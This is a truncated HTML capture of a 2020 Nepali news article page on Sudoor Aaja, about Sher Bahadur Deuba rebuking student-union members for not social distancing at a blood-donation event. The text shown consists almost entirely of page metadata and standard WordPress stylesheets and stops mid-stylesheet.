

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sudooraaja.com/2020/07/03/7112/
body_size: 21951
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta property="fb:pages" content="737640319702735" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta name="description"
        content="sudooraaja is a community based media providing news, information and advertisement to facilitate the voice of the Global Nepali Community." />
    <meta name="twitter:card" content="summary_large_image" />
    <title>
        “सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छन, लाज पनि छैन : देउबा &laquo;         Sudoor Aaja    </title>
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sudoor Aaja &raquo; “सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छन, लाज पनि छैन : देउबा Comments Feed" href="https://sudooraaja.com/2020/07/03/7112/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F07%2F03%2F7112%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sudooraaja.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsudooraaja.com%2F2020%2F07%2F03%2F7112%2F&#038;format=xml" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="“सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छन, लाज पनि छैन : देउबा"/><meta property="og:type" content="article"/><meta property="og:description" content="काठमाडौं । नेपाली कांग्रेसका सभापति शेरबहादुर देउवाले अहिले गम्भीर खालको रोेग फैलिएको बेला पनि कार्यक्रम गरेको भन्दै नेविसंघका नेता कार्यकर्तालाई यस्तो नगर्न चेतावनी दिएका छन् । गिरिजाप्रसाद कोइरालाको ९६ औं जन्मजयन्तीका अवसरमा नेविसंघले राखेको रक्तदान कार्यक्रममा आक्रोशित हुँदै देउवाले भने, “सोसल डिस्टेन्सिङ भनेको छ तर टाँसिएर बसेको छ । लाज पनि छैन । कहाँ छ [&hellip;]"/><meta property="og:url" content="https://sudooraaja.com/2020/07/03/7112/"/><meta property="og:site_name" content="Sudoor Aaja"/><meta property="og:image" content="https://sudooraaja.com/wp-content/uploads/2020/07/Deuba.jpg"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://sudooraaja.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes 